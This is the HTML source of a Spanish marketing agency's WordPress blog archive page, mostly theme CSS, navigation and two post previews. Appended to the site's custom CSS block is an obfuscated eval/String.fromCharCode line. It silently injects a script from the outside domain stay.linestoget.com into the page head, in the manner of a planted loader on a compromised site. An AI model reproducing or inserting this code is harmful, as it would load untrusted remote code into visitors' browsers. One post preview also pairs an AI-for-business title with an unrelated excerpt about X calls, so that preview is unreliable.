    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="archive category category-sin-categorizar category-149 wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on woodmart-archive-blog offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h1 class="entry-title title"><span>Sin categorizar</span></h1>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Sin categorizar&quot;</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="6981d761c2672" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-43026" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-43026 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-769" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/">
									<img width="1024" height="512" src="https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg" class="attachment-large size-large wp-image-43028" alt="" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186-300x150.jpg 300w, https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/" rel="bookmark">Inteligencia Artificial para Empresas: Claves para Transformar tu Negocio</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-04T10:52:36+00:00">
			diciembre 4, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/cc0eed041cd2072c5ffebff95df72e78?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc0eed041cd2072c5ffebff95df72e78?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/mkg2-0/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Equipo MKG20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/&media=https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg&description=Inteligencia+Artificial+para+Empresas%3A+Claves+para+Transformar+tu+Negocio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>Las llamadas de audio y vídeo de X son una función interesante de la red social, pero tienen un problema de privacidad: por defecto, muestran tu dirección IP al interlocutor. Es importante que sepas cómo evitar que se vea tu IP en las llamadas de X. En este post, te explicamos cómo hacerlo paso a paso, y por qué es tan peligroso que tu IP se muestre. ¡No te lo pierdas!</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/inteligencia-artificial-para-empresas-claves-para-transformar-tu-negocio/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-41699" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-41699 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-668" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/">
									<img width="1024" height="334" src="https://www.mkg20.es/wp-content/uploads/2024/03/Twitter.png" class="attachment-large size-large wp-image-41715" alt="X" decoding="async" srcset="https://www.mkg20.es/wp-content/uploads/2024/03/Twitter.png 1024w, https://www.mkg20.es/wp-content/uploads/2024/03/Twitter-300x98.png 300w, https://www.mkg20.es/wp-content/uploads/2024/03/Twitter-768x251.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					05				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/" rel="bookmark">Evita que tu IP se vea en las llamadas de X</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-03-05T14:29:07+00:00">
			marzo 5, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/582ff8fc02e8ba27ce4d8bf6928ae56a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/582ff8fc02e8ba27ce4d8bf6928ae56a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/carmen/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Equipo MKG20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
